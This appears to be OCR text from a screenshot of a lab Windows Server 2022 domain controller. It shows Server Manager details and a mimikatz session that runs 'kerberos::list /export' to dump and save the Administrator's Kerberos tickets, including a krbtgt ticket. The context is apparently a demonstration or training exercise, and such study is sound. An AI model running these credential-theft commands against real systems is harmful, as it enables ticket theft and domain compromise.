 Recycle Bin
Server Manager
Server Manager ‣ Local Server
Dashboard
Local Server
All Servers
AD DS
DNS
File and Storage Services
PROPERTIES
For TEMP-DC
Computer name TEMP-DC
Domain Domain.Local
Microsoft Defender Firewall Domain: On
Remote management Enabled
Remote Desktop Disabled
NIC Teaming Disabled
Ethernet0 IPv4 address assigned by D
Operating system version Microsoft Windows Server 2022 Standard Evaluation Processors Intel(R) C
Hardware information VMware, Inc. VMware7,1 Installed memory (RAM) 6.96 GB
Total disk space 59.37 GB
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 11/21/2023 12:31:42 PM ; 11/21/2023 10:31:42 PM ; 11/28/
Server Name : krbtgt/DOMAIN.LOCAL @ DOMAIN.LOCAL
Client Name : Administrator @ DOMAIN.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ;
* Saved to file : 0-40e10000-Administrator@krbtgt~DOMAIN.LOCAL-DOMAIN.LO
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 11/21/2023 12:31:42 PM ; 11/21/2023 10:31:42 PM ; 11/28/
Server Name : host/temp-dc.domain.local @ DOMAIN.LOCAL
Client Name : Administrator @ DOMAIN.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renew
;
* Saved to file : 1-40a50000-Administrator@host~temp-dc.domain.local-DOM
mimikatz #